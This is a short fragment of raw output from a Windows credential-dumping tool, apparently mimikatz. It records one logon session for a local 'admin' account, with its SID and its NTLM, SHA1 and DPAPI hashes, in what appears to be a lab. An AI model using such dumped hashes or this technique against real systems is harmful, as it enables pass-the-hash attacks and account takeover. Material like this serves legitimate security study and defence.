 Bye!\r\n
Using 'mz.log' for logfile : OK\r\n
\r\n
Authentication Id : 0 ; 279517 (00000000:000443dd)\r\n
Session           : Interactive from 1\r\n
User Name         : admin\r\n
Domain            : DESKTOP-TDJI4JC\r\n
Logon Server      : DESKTOP-TDJI4JC\r\n
Logon Time        : 2024/12/20 17:34:48\r\n
SID               : S-1-5-21-2926860605-1856709270-2663500017-1001\r\n
\tmsv :\t\r\n
\t [00000003] Primary\r\n
\t * Username : admin\r\n
\t * Domain   : DESKTOP-TDJI4JC\r\n
\t * NTLM     : 209c6174da490caeb422f3fa5a7ae634\r\n
\t * SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8\r\n
\t * DPAPI    : 7c87541fd3f3ef5016e12d411900c87a\r\n
\ttspkg :\t\r\n